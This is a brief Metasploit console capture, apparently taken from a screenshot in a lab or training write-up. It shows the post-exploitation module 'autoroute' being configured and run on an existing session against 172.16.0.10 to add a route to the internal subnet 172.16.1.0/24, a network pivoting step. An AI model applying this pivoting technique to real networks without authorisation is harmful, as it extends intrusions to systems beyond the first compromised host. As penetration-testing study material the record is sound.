 msf6 post(multi/manage/autoroute) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      add              yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, defau
lt)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  1                yes       The session to run this module on
SUBNET   172.16.1.0       no        Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 172.16.0.10
[*] Adding a route to 172.16.1.0/255.255.255.0...
[+] Route added to subnet 172.16.1.0/255.255.255.0.
[*] Post module execution completed